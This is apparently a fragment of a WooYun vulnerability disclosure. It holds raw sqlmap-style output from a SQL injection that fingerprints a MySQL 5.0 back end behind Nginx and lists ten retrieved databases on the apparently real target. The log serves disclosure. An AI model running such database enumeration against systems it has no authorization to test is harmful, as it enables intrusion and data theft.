 [09:34:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:34:46] [INFO] fetching database names
[09:34:47] [INFO] the SQL query used returns 10 entries
[09:34:47] [INFO] retrieved: information_schema
[09:34:48] [INFO] retrieved: htjy_book
[09:34:48] [INFO] retrieved: htzx_proxy
[09:34:49] [INFO] retrieved: mysql
[09:34:49] [INFO] retrieved: performance_schema
[09:34:50] [INFO] retrieved: shop
[09:34:51] [INFO] retrieved: test
[09:34:52] [INFO] retrieved: tpcms
[09:34:52] [INFO] retrieved: wap
[09:34:56] [INFO] retrieved: zentao
available databases [10]:
[*] htjy_book
[*] htzx_proxy
[*] information_schema
[*] mysql
[*] performance_schema
[*] shop
[*] test
[*] tpcms
[*] wap
[*] zentao
www.wooyun.org